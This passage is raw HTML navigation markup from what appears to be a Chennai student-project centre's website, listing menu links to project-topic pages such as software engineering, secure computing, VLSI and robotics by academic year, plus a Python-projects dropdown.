		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
